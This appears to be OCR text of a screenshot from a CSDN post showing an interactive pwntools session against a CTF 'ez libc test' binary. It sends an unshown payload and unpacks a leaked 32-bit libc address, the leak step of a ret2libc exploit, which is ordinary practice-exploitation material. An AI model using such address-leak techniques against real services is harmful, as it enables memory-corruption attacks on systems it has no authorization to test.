 xzz911@ubuntu: ~/Desktop
>>> p.recv()
b'Thank you! Good luck~byebye\x90\x11\xe7\xf7Hello, there is a ez libc test!!!in
put:'
>>> _
xzz911@ubuntu: ~/Desktop
>>>
>>> p.recvuntil(b'Hello, there is a ez libc test!!!input:')
b'Hello, there is a ez libc test!!!input:'
>>> p.sendline(payload)
>>> num = u32(p.recvuntil(b'\xf7')[-4:])
>>> print(p32(num))
b'\x90\x11\xe8\xf7'
>>>
CSDN @Xzzzz911